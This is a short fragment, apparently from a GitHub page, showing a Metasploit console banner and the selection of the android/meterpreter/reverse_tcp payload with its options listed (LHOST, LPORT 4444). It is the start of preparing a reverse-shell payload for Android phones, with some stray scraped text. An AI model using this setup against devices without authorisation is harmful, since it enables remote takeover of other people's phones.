 w1ndys
https://metasploit.com
password-l:
=[ metasploit v6.4.15-dev ]
+ -- --=[ 2433 exploits - 1254 auxiliary - 428 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
usemsf6 > use android/meterpreter/reverse_tcp
msf6 payload(android/meterpreter/reverse_tcp) > show options
Module options (payload/android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(android/meterpreter/reverse_tcp) >